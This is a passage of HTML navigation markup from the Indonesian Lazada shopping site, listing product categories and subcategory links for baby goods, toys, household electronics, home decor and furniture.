Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
																				<a href="https://www.lazada.co.id/beli-popok-pispot-bb/"> <span>Popok Sekali Pakai</span> </a>
																				<script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
																				<a href="https://www.lazada.co.id/beli-susu-formula/"> <span>Makanan Bayi &amp; Balita</span> </a>
																				<script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
																				<a href="https://www.lazada.co.id/jual-baju-aksesoris-anak/"> <span>Pakaian &amp; Aksesoris</span> </a>
																				<script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
																				<a href="https://www.lazada.co.id/beli-makanan-bayi/"> <span>Perlengkapan Menyusui</span> </a>
																				<script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
																				<a href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/"> <span>Perlengkapan Bayi</span> </a>
																				<script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
																				<a href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/"> <span>Kamar Bayi</span> </a>
																				<script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
																				<a href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/"> <span>Perawatan Bayi</span> </a>
																				<script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
																				<a href="https://www.lazada.co.id/beli-mainan-anak/"> <span>Mainan</span> </a>
																				<script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
																				<a href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/"> <span>Mainan Elektronik &amp; RC</span> </a>
																				<script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
																				<a href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/"> <span>Mainan Olahraga &amp; Luar Ruangan</span> </a>
																				<script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
																				<a href="https://www.lazada.co.id/baby-toddler-toys/"> <span>Mainan Bayi &amp; Balita</span> </a>
																				<script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
																				<a href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/"> <span>TV &amp; Perangkat Video</span> </a>
																				<script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
																				<a href="https://www.lazada.co.id/beli-perlengkapan-dapur/"> <span>Peralatan Dapur Kecil</span> </a>
																				<script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
																				<a href="https://www.lazada.co.id/shop-perlatan-besar/"> <span>Elektronik Rumah Besar</span> </a>
																				<script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
																				<a href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/"> <span>Penyejuk dan Pembersih Udara</span> </a>
																				<script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
																				<a href="https://www.lazada.co.id/beli-perawatan-lantai/"> <span>Penghisap Debu &amp; Perawatan Lantai</span> </a>
																				<script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
																				<a href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/"> <span>Alat Perawatan Diri</span> </a>
																				<script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
																				<a href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/"> <span>Aksesoris &amp; Suku Cadang</span> </a>
																				<script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
																				<a href="https://www.lazada.co.id/jual-aksesoris-televisi/"> <span>Aksesoris Televisi</span> </a>
																				<script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
																				<a href="https://www.lazada.co.id/jual-home-entertainment/"> <span>Home Entertainment</span> </a>
																				<script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
																				<a href="https://www.lazada.co.id/beli-dekorasi-rumah/"> <span>Dekorasi Rumah</span> </a>
																				<script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
																				<a href="https://www.lazada.co.id/beli-furnitur/"> <span>Furnitur</span> </a>
																				<script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
																				<a href="https://www.lazada.co.id/beli-peralatan-ranjang/"> <span>Kelengkapan Tempat Tidur</span> </a>
